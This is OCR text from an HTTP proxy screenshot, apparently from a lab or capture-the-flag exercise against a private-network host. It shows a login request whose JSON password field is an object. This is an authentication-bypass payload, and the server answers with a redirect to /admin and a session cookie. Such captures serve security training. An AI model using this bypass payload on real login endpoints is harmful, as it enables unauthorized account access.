 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/login HTTP/1.1
2 Host: 10.10.11.178
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Origin: http://10.10.11.178
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/json
9 Referer: http://10.10.11.178/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 sec-gpc: 1
13 Connection: close
14
15
16 {
17 "username":"admin",
18 "password":{
19 "password":1
20 }
21 }
1 HTTP/1.1 302 Found
2 Date: Thu, 30 Mar 2023 10:12:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 28
9 Set-Cookie: connect.sid=
s%3A1CsH5FB5olJewsdoBIU3jNYVSksOBqeV.PSbkJa3UeeR35pKg3EzJ976Mnw5O7MhD1liTS9Vld3Y; Path=/;
Expires=Thu, 30 Mar 2023 10:16:25 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 Found. Redirecting to /admin
Request
Request
Request
Request
Response